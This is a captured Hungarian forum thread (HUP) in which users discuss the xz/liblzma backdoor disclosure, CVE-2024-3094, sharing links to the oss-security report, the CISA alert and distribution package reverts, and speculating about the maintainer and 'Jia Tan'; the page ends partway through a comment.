

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hup.hu/node/184769
body_size: 99528
content:
<!DOCTYPE html>
<html lang="hu" dir="ltr">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="https://www.openwall.com/lists/oss-security/2024/03/29/4 Érdekesség: sem a hivatalos forrásban, sem a github forrás mirrorban nem található meg a backdoor, csak a github release-ben. Minden olyan distro érintett, ami ez utóbbit használja (például a debian csomag is ebből generálódik). Ha jól emlékszem, akkor pont ilyenbe bukott bele a sourceforge, ezek" />
<link rel="canonical" href="https://hup.hu/node/184769" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/profiles/hupper/themes/hup_theme/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Backdoor az xz/liblzma csomagban | HUP</title>

    <meta property="og:type" content="article">
    <meta property="og:url" content="https://hup.hu/node/184769?absolute=1">
    <meta property="og:title" content="Backdoor az xz/liblzma csomagban | HUP">
    <meta property="og:image" content="https://hup.hu/images/hup_social_logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="HUP">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://hup.hu/images/hup_social_logo.png">
    <meta name="fediverse:creator" content="@huphu@fosstodon.org">

    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_AcIEDmCcHC4JrQsZaBWHDQ2koVhP7VOqtdMPcx76f3s.css?delta=0&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/styles/base16/classic-light.min.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_cVLB6M5d1eDYTbdJO-KWmVz0PZ3SSxvktsrRyp_UKHc.css?delta=2&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_HGwamRx04WY90N-RHv7qT1SHkEN2YsZ5jUCpsiYG7Ds.css?delta=3&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/184769","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"hu"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"hup_theme","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"gtag":{"tagId":"UA-74941-1","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"button_text":"Scroll to top","button_style":"image","button_animation":"fade","button_animation_speed":200,"scroll_distance":100,"scroll_speed":300,"data":{"extlink":{"extTarget":true,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":true,"extNofollow":true,"extTitleNoOverride":false,"extNoreferrer":false,"extFollowNoOverride":true,"extClass":"0","extLabel":"(k\u00fcls\u0151 hivatkoz\u00e1s)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"Ez a hivatkoz\u00e1s egy k\u00fcls\u0151 webhelyre mutat, melynek tartalm\u00e1\u00e9rt nem v\u00e1llalunk felel\u0151ss\u00e9get.","extHideIcons":false,"mailtoClass":"0","telClass":"","mailtoLabel":"(a hivatkoz\u00e1s emailt k\u00fcld)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EA felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben a webhelyen s\u00fctiket haszn\u00e1lunk\u003C\/h2\u003E\u003Cp\u003EAz \u201eElfogad\u00e1s\u201d gombra kattintva hozz\u00e1j\u00e1rul a s\u00fctik l\u00e9trehoz\u00e1s\u00e1hoz.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogad\u00e1s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003EK\u00f6sz\u00f6n\u00f6m, nem\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EA felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben a webhelyen s\u00fctiket haszn\u00e1lunk\u003C\/h2\u003E\u003Cp\u003EAz \u201eElfogad\u00e1s\u201d gomb meg\u00e9rint\u00e9s\u00e9vel hozz\u00e1j\u00e1rul a s\u00fctik l\u00e9trehoz\u00e1s\u00e1hoz.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogad\u00e1s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003EK\u00f6sz\u00f6n\u00f6m, nem\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"https:\/\/hup.hu\/adatvedelmi_tajekoztato","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"hu","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EAdatv\u00e9delmi be\u00e1ll\u00edt\u00e1sok\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EA felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben a webhelyen s\u00fctiket haszn\u00e1lunk\u003C\/h2\u003E\u003Cp\u003EHozz\u00e1j\u00e1rult, hogy s\u00fctiket hozzunk l\u00e9tre.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"statistics":{"data":{"nid":"184769"},"url":"\/modules\/contrib\/statistics\/statistics.php"},"button_data":{"copy_enable":false,"copy_bg_transparent":true,"copy_bg_color":"#4caf50","copy_txt_color":"#63452c","copy_btn_text":"M\u00e1sol\u00e1s","success_bg_transparent":true,"success_bg_color":"#4243b1","success_txt_color":"#865e3c","copy_success_text":"M\u00e1solva!"},"dark_mode_user":"light","user":{"uid":0,"permissionsHash":"6518b6526082bf9f859c216054adacbc4a7f9d33fcee403fcfaa604ba5545aa6"}}</script>
<script src="/sites/default/files/js/js_1ZmjBQUJpCcmOqtroZz0_pJeLcsq6LvSnhA3o7IbViw.js?scope=header&amp;delta=0&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7c1im"></script>

  </head>
  <body class="entitynodecanonical path-node page-node-type-forum">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Ugrás a tartalomra
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="layout-container">

  <header role="banner">
      <div class="region region-header">
    <nav role="navigation" aria-labelledby="block-hup-theme-main-menu-menu" id="block-hup-theme-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-hup-theme-main-menu-menu">Fő navigáció</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/" data-drupal-link-system-path="&lt;front&gt;">Címlap</a>
              </li>
                <li class="menu-item">
        <a href="/blog" data-drupal-link-system-path="blog">Blogok</a>
              </li>
                <li class="menu-item">
        <a href="/polls" data-drupal-link-system-path="polls">Szavazások</a>
              </li>
                <li class="menu-item">
        <a href="/forum" data-drupal-link-system-path="forum">Fórumok</a>
              </li>
        </ul>
  


  </nav>

  </div>

  </header>

  
  

  

    <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>


  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div class="region region-content">
    <div id="block-morzsak" class="block block-system block-system-breadcrumb-block">
  
    
        <nav class="breadcrumb" role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Morzsa</h2>
    <ol>
          <li>
                  <a href="/">Címlap</a>
              </li>
          <li>
                  <a href="/forum">Fórumok</a>
              </li>
          <li>
                  <a href="/forum/Biztonsag">Biztonság</a>
              </li>
          <li>
                  <a href="/forum/Security_all">Security-all</a>
              </li>
        </ol>
  </nav>

  </div>
<div id="block-hup-theme-page-title" class="block block-core block-page-title-block">
  
    
      
  <h1 class="page-title"><span class="field field--name-title field--type-string field--label-hidden">Backdoor az xz/liblzma csomagban</span>
</h1>


  </div>
<div id="block-hup-theme-content" class="block block-system block-system-main-block">
  
    
      
<article data-history-node-id="184769" class="node node--type-forum node--view-mode-full">

  
    

      <footer class="node__meta">
      <article class="profile">
  </article>

      <div class="node__submitted">
        ( <span class="field field--name-uid field--type-entity-reference field--label-hidden"><span>bzt</span>
  </span>
 | <span class="field field--name-created field--type-created field--label-hidden"><time datetime="2024-03-29T17:46:51+01:00" title="2024. március 29., péntek – 17:46" class="datetime">2024. 03. 29., p – 17:46</time>
</span>
 )
        <a href="#new" id="hupper--new-comment" class="hidden hupper-new-comment" title="Első új hozzászólás">Első új hozzászólás</a>
        
      </div>
    </footer>
  
  <div class="node__content">
    
  <div class="field field--name-taxonomy-forums field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Fórumok</div>
              <div class="field__item"><a href="/taxonomy/term/153" hreflang="hu">Security-all</a></div>
          </div>

            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><a href="https://www.openwall.com/lists/oss-security/2024/03/29/4">https://www.openwall.com/lists/oss-security/2024/03/29/4</a>

Érdekesség: sem a <a href="https://xz.tukaani.org/xz-utils/">hivatalos forrás</a>ban, sem a <a href="https://github.com/tukaani-project/xz/">github forrás mirror</a>ban nem található meg a backdoor, csak a <a href="https://github.com/tukaani-project/xz/releases/tag/v5.6.1">github release</a>-ben.
Minden olyan distro érintett, ami ez utóbbit használja (például a debian csomag is ebből generálódik).

Ha jól emlékszem, akkor pont ilyenbe bukott bele a sourceforge, ezek szerint ugyanez a sors vár a github-ra? Sourceforge esetében a mirror volt a ludas, kíváncsi vagyok, a github-on hogy kerülhetett bele.</div>
        <div class="node__links">
    <div class="comment-links-wrapper">
    <ul class="links inline"><li>8447 megtekintés</li></ul>  </div>  </div>

  </div>
  <div class="comments_wrapper">
    
    <section id="comments" class="field field--name-comment-forum field--type-comment field--label-visually_hidden comment-wrapper">
      
    <h2 class="title visually-hidden">Hozzászólások</h2>
    
  
    
<article data-comment-user-id="3593" id="comment-3043232" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 19:53 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043232#comment-3043232" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711741018"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>14 év után most jut eszébe persze:</p>

<p><a href="https://lore.kernel.org/lkml/20240320183846.19475-2-lasse.collin@tukaani.org/">https://lore.kernel.org/lkml/20240320183846.19475-2-lasse.collin@tukaan…</a></p>

<p>Azelőtt nem is CC-zet magának a csóka és a gmailesnek.</p>

<p><a href="https://lore.kernel.org/lkml/20231108202142.7e22d4eb@kaneli/">https://lore.kernel.org/lkml/20231108202142.7e22d4eb@kaneli/</a></p>

<p>Szerintem megtörték. (valószínűleg a gmailes :))</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043232" class="vote_counter vote-counter-3043232">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21232" id="comment-3043601" class="comment js-comment by-node-author">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bzt</span>
   | 2024. 03. 31., v – 09:20 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/3043232#comment-3043232" class="permalink" rel="bookmark" hreflang="hu">14 év után most jut eszébe…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043601#comment-3043601" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043232" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043232?destination=/node/184769&amp;token=bieT5-SVXlscm4A_J5BNpWGOVdgJS2OicUIPXVk9QGo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711869724"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item">Azt azért meg kell jegyezni, hogy amiben a backdoor-t találták, és amit 2010-ben a kernelbe commitolt, két teljesen külön projekt. Az xz-embedded nem használja a liblzma-t.

Egyébként pár éve rákédeztem nála, azt mondta, azért nem érdekli, hogy szerepel-e maintainer-ként, mert a kóddal nincs gond, működik már 10 éve, nem is kell hozzányúlni.
Gyanítom, hogy most is csak álprofilok unszolására rakatta be a neveket, az unszolásnak meg az volt a célja, hogy "Jia Tan" hitelesebbnek tűnjön.</div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043601" class="vote_counter vote-counter-3043601">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="19412" id="comment-3043245" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 20:30 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043245#comment-3043245" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711740628"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>CISA értesítést már kaptam róla kb. 1,5 órája<strong>: </strong><a href="https://www.cisa.gov/news-events/alerts/2024/03/29/reported-supply-chain-compromise-affecting-xz-utils-data-compression-library-cve-2024-3094">Reported Supply Chain Compromise Affecting XZ Utils Data Compression Library, CVE-2024-3094</a></p>

<p>CVE: CVE-2024-3094</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043245" class="vote_counter vote-counter-3043245">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2309" id="comment-3043250" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kubi</span>
   | 2024. 03. 29., p – 20:47 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043250#comment-3043250" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711741673"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mar frissult a Debian csomag.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043250" class="vote_counter vote-counter-3043250">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2195" id="comment-3043251" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 20:49 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043251#comment-3043251" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711741798"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>elolvastam, hat ez burtal.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043251" class="vote_counter vote-counter-3043251">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="19238" id="comment-3043258" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 21:10 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3043258#comment-3043258" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1711780103"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://koji.fedoraproject.org/koji/buildinfo?buildID=2427757">Fedoránál</a> kicsit sunnyogós, hogy nincs CVE hivatkozás vagy magyarázat:</p>

<blockquote>
<p>* Thu Mar 28 2024 Richard W.M. Jones<br>
- 1:5.4.6-3 - Revert to 5.4.6, bump epoch</p>

<p>* Mon Mar 04 2024 Richard W.M. Jones<br>
- 5.6.0-3 - --disable-ifunc (workaround for 2267598)</p>

<p>* Thu Feb 29 2024 Adam Williamson<br>
- 5.6.0-2 - Rebuild on a side tag to create a coherent update</p>

<p>* Tue Feb 27 2024 Jindrich Novy<br>
- 5.6.0-1 - Rebase to version 5.6.0</p>

<p>* Mon Jan 29 2024 Richard W.M. Jones<br>
- 5.4.6-1 - New version 5.4.6 (RHBZ#2260521) - Fix Source URLs.</p>
</blockquote></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043258" class="vote_counter vote-counter-3043258">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2598" id="comment-3043259" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>snq-</span>
   | 2024. 03. 29., p – 21:12 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043258#comment-3043258" class="permalink" rel="bookmark" hreflang="hu">Fedoránál kicsit sunnyogós,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043259#comment-3043259" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043258" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043258?destination=/node/184769&amp;token=71yvb3mB2omz86PSmjfO-4Tga4Ud3zX8mgWOOAxBhZI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711743144"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://gitlab.archlinux.org/archlinux/packaging/packages/xz/-/commit/7c652d0757eb139de80ae38ff02a9cf235629739">arch</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043259" class="vote_counter vote-counter-3043259">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="4480" id="comment-3043272" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Rt711</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 29., p – 22:13 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3043258#comment-3043258" class="permalink" rel="bookmark" hreflang="hu">Fedoránál kicsit sunnyogós,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043272#comment-3043272" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043258" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043258?destination=/node/184769&amp;token=71yvb3mB2omz86PSmjfO-4Tga4Ud3zX8mgWOOAxBhZI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711746795"></mark>
    </footer>
    </div>

  <div class="content">
    
